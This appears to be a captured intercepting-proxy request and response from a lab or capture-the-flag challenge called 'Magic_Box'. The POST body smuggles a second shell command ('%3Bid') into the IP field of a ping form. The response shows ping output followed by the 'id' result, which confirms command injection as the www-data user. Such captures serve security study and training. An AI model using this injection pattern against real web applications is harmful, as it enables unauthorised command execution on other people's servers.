 Request
Raw Params Headers Hex
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.64.153:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Referer: http://192.168.64.153:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=nui81d5j99uqgdcf1nslvdh716
Connection: close
Upgrade-Insecure-Requests: 1
IP=192.168.64.1%3Bid&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Apr 2018 13:04:36 GMT
Server: Apache/2.4.10 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1042
Connection: close
Content-Type: text/html; charset=UTF-8
PING 192.168.64.1 (192.168.64.1) 56(84) bytes of data.
64 bytes from 192.168.64.1: icmp_seq=1 ttl=128 time=0.458 ms
64 bytes from 192.168.64.1: icmp_seq=2 ttl=128 time=0.559 ms
64 bytes from 192.168.64.1: icmp_seq=3 ttl=128 time=0.450 ms
--- 192.168.64.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.450/0.489/0.559/0.049 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</br><!DOCTYPE html>
<html>
<head>